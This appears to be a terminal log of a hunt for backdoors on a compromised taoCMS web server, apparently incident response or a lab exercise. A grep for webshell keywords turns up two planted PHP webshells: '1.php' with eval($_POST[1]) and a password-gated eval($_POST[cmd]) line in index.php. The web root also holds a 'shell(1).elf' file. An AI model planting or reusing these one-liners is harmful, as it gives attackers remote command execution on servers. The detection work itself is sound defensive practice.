 root@ip-10-0-10-1:/var/www/html# ls
 1.php   admin     config.php   favicon.ico   index.php     LICENSE    README.md  'shell(1).elf'   template
 1.tar   api.php   data         include       install.php   pictures   rss.php     sitemap.php     wap
root@ip-10-0-10-1:/var/www/html# find ./* "*.php" | xargs egrep 'assert|eval|phpinfo\(\)|\(base64_decoolcode|shell_exec|passthru|file_put_contents\(
\.\*\$|base64_decode\('
find: ‘*.php’: No such file or directory
./1.php:<?php eval($_POST[1]);?>
Binary file ./1.tar matches
grep: ./admin: Is a directory
grep: ./admin/template: Is a directory
grep: ./admin/template/images: Is a directory
grep: ./admin/template/images/xheditor: Is a directory
./admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:if(q){try{q=eval("("+q[1]+")")}catch(t){}h=e.extend({},q,h)}q=new ra(this,h);if(q.init
())this.xheditor=q,o.push(q)}});0===o.length&&(o=!1);1===o.length&&(o=o[0]);return o};var aa=0,S=!1,sa=!0,ta=!1,Sa=!1,t,ba,ca,da,K,Ea,ea,Fa,Ga,Ha,A;
e("script[src*=xheditor]").each(function(){var e=this.src;if(e.match(/xheditor[^\/]*\.js/i))return A=e.replace(/[\?#].*$/,"").replace(/(^|[\/\\])[^\
/]*$/,"$1"),!1});if(h){try{document.execCommand("BackgroundImageCache",!1,!0)}catch(qb){}(I=e.fn.jquery)&&I.match(/^1\.[67]/)&&
./admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:var h=e(".xheFile",i);h.change(function(){d.startUpload(h[0],b,c,f)});setTimeout(funct
ion(){a.closest(".xheDialog").bind("dragenter dragover",N).bind("drop",function(a){var a=a.originalEvent.dataTransfer,e;j&&a&&(e=a.files)&&0<e.lengt
h&&d.startUpload(e,b,c,f);return!1})},10)}};this.startUpload=function(a,b,c,f){function i(a,c){var e=Object,g=!1;try{e=eval("("+a+")")}catch(i){}e.e
rr===$||e.msg===$?alert(b+" \u4e0a\u4f20\u63a5\u53e3\u53d1\u751f\u9519\u8bef\uff01\r\n\r\n\u8fd4\u56de\u7684\u9519\u8bef\u5185\u5bb9\u4e3a: \r\n\r\n
"+
./admin/template/images/xheditor/xheditor-1.1.14-zh-cn.min.js:n=r.name}catch(a){}}function l(a){r.document.write("");d.removeModal();null!=a&&c(a)}v
ar b=e('<iframe frameborder="0" src="'+b.replace(/{editorRoot}/ig,A)+(/\?/.test(b)?"&":"?")+"parenthost="+location.host+'" style="width:100%;height:
100%;display:none;" /><div class="xheModalIfmWait"></div>'),o=b.eq(0),s=b.eq(1);d.showModal(a,b,f,g,h);var r=o[0].contentWindow,n;j();o.load(functio
n(){j();if(n){var a=!0;try{n=eval("("+unescape(n)+")")}catch(b){a=!1}if(a)return l(n)}s.is(":visible")&&(o.show().focus(),
grep: ./admin/template/images/xheditor/xheditor_skin: Is a directory
grep: ./admin/template/images/xheditor/xheditor_skin/nostyle: Is a directory
grep: ./admin/template/images/xheditor/xheditor_skin/nostyle/img: Is a directory
grep: ./admin/template/images/default: Is a directory
grep: ./data: Is a directory
grep: ./data/tplcache: Is a directory
grep: ./data/tplcache/taoCMS: Is a directory
grep: ./include: Is a directory
grep: ./include/Model: Is a directory
grep: ./include/Db: Is a directory
./index.php:$code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
grep: ./pictures: Is a directory
grep: ./template: Is a directory
grep: ./template/taoCMS: Is a directory
grep: ./template/taoCMS/images: Is a directory
./template/taoCMS/images/tao.js:                        var resData=eval("["+xmlHttp.responseText+"]");
grep: ./wap: Is a directory